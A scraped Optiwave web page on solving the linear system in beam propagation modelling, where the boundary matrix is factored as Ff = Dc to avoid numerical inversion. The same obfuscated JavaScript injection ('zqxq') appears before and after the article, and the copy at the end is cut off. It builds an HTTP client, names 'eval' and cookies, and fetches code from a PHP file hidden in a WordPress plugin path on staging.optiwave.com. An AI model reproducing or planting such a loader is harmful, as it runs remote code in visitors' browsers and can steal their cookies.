;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//staging.optiwave.com/wp-content/plugins/advanced-custom-fields-pro/assets/inc/color-picker-alpha/color-picker-alpha.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B // global window.SFM_is_mobile = (function () { var n = navigator.userAgent; var reg = new RegExp('Android\s([0-9\.]*)') var match = n.toLowerCase().match(reg); var android = match ? parseFloat(match[1]) : false; if (android && android < 3.6) { return; }; return n.match(/Android|BlackBerry|IEMobile|iPhone|iPad|iPod|Opera Mini/i); })(); window.SFM_current_page_menu = '670'; (function(){ var mob_bar = ''; var pos = 'right'; var iconbar = ''; var SFM_skew_disabled = ( function( ) { var window_width = window.innerWidth; var sfm_width = 290; if ( sfm_width * 2 >= window_width ) { return true; } return false; } )( ); var classes = SFM_is_mobile ? 'sfm-mobile' : 'sfm-desktop'; var html = document.getElementsByTagName('html')[0]; // pointer classes += mob_bar ? ' sfm-mob-nav' : ''; classes += ' sfm-pos-' + pos; classes += iconbar ? ' sfm-bar' : ''; classes += SFM_skew_disabled ? ' sfm-skew-disabled' : ''; html.className = html.className == '' ? classes : html.className + ' ' + classes; })();
Logo-optiwave
Search
Close this search box.
Free Evaluation

Solution of the Linear System

Compatibility:

The order of the components in the vector f is chosen to help factor the matrix in (9) into two matrices as Ff = Dc where c = [ A, B, C, D ]T  ,

BPM - Equation 19


BPM - Equation 20

The advantage of this factoring is that it is easy to find the expressions for F–1  and D–1 .

F–1  is found by two row reductions and D–1  by inverting the 2×2 matrices in the block diagonal. These matrices are required to find the coefficients in the next layer. If  cm are the coefficients in the m-th layer, then the coefficients in the next layer is found from the matrix product,

BPM - Equation 21

The use of the factored matrix means four matrix multiplications instead of two are required to cross the boundary, but it avoids having to find the matrix inverse numerically.

Related:

Contact us

1-866-576-6784

1-613-224-4700

info@optiwave.com

Learning

Community

Resources

© 2023 Optiwave Systems Inc.
;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//staging.optiwave.com/wp-content/plugins/advanced-custom-fields-pro/assets/inc/color-picker-alpha/color-picker-alpha.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B